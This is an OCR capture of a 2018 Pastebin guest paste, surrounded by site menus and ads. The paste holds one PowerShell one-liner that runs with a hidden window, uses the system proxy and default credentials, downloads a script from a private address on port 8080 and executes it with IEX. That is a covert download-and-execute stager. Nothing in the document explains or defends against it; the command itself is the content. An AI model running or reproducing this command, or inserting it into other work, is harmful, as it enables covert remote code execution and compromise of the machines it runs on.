 0011
1000
101
PASTEBIN
+ new paste
API
tools
faq
search...
Untitled
A GUEST JUN 14TH, 2018 0 NEVER
f SHARE
TWEET
UPGRADE TO A PASTEBIN PRO ACCOUNT FOR ONLY $2.95.-
You can unlock loads of extra features, remove all ads and support Pastebin's development at the
same time.
NOTE: Your guest paste has been posted. If you sign up for a free account, you can edit and delete your pastes!
text 0.22 KB
raw download clone embed report print
1. powershell.exe -nop -w hidden -c $J=new-object net.webclient;$J.proxy=[Net.WebRequest]::GetSystemWebProxy();$J.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX $J.downloadstring('http://192.168.11.129:8080/');